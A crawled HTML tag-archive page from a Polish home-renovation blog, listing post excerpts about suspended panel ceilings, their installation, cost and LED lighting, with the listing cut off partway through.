

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/
body_size: 16002
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sufit podwieszany panelowy - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" />
	<link rel="next" href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sufit podwieszany panelowy - Czyszczenie parowe" />
	<meta property="og:url" content="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/","url":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/","name":"sufit podwieszany panelowy - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550828317.jpg","breadcrumb":{"@id":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550828317.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550828317.jpg","width":1280,"height":853,"caption":"podlesakpetr / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"sufit podwieszany panelowy"}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami otagowanymi jako sufit podwieszany panelowy" href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-sufit-podwieszany-panelowy tag-104 wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>sufit podwieszany panelowy&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/montaz-i-aranzacje-wnetrz-sufity-podwieszane-salon-z-kuchnia/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550828317.jpg" alt='Montaż i aranżacje wnętrz sufity podwieszane &#8211; salon z kuchnią' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lip</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/montaz-i-aranzacje-wnetrz-sufity-podwieszane-salon-z-kuchnia/">Montaż i aranżacje wnętrz sufity podwieszane &#8211; salon z kuchnią</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on lip 22, 2018</p>					<p>Aranżacje wnętrz sufity podwieszane Sufit podwieszany jest zarówno bardzo praktycznym, jak i dekoracyjnym rozwiązanie związanym z wykańczaniem wnętrz. Po pierwsze jest dzięki niemu możliwe obniżenie pomieszczenia, co ma swoje zastosowanie zarówno w przypadku mieszkań w starym budownictwie, w przestrzeniach biurowych, a także przy zaadaptowaniu poddasza na pokoje i tak dalej. Można także skutecznie ukryć wszelkie nierówności właściwego...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/montaz-i-aranzacje-wnetrz-sufity-podwieszane-salon-z-kuchnia/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg" alt='Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lip</span><span>12</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/">Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on lip 12, 2018</p>					<p>Sufity podwieszane konstrukcje Kiedy budujemy bądź remontujemy dom albo mieszkanie czeka nas mnóstwo decyzji do podjęcia. Jedną z nich jest wygląd naszego… sufitu. W przypadku starych mieszkań, często jest on nierówny, a dodatkowo szpecą go różnego rodzaju instalacje elektryczne, których nie da się poprowadzić którędy indziej. Dodatkowo samo pomieszczenie może nam się wydawać za wysokie. Wówczas mamy możliwość zamontowania sufitu...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/czy-oplaca-sie-montowac-sufit-podwieszany-sufit-podwieszany-ile-kosztuje-cennik/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828068.jpg" alt='Czy opłaca się montować sufit podwieszany? Sufit podwieszany ile kosztuje? Cennik' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">cze</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/czy-oplaca-sie-montowac-sufit-podwieszany-sufit-podwieszany-ile-kosztuje-cennik/">Czy opłaca się montować sufit podwieszany? Sufit podwieszany ile kosztuje? Cennik</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on cze 22, 2018</p>					<p>Sufit podwieszany ile kosztuje Sufit podwieszany to z jednej strony rozwiązanie bardzo praktyczne, z drugiej zaś atrakcyjne pod względem wizualnym. Po pierwsze zamontowanie go pozwala na ukrycie niedoskonałości, które szpecą efekt, czyli na przykład nierówności sufitu albo różnego rodzaju instalacje. Dodatkowo można zamontować go po prostu w celach dekoracyjnych, bowiem mnogość kształtów i materiałów pozwala na wykonanie dowolnych...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/czy-oplaca-sie-montowac-sufit-podwieszany-sufit-podwieszany-ile-kosztuje-cennik/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/sufit-podwieszany-z-oswietleniem-led-oswietlenie-w-podwieszanym-suficie-jak-zrobic-sufit-podwieszany-z-ledami/">
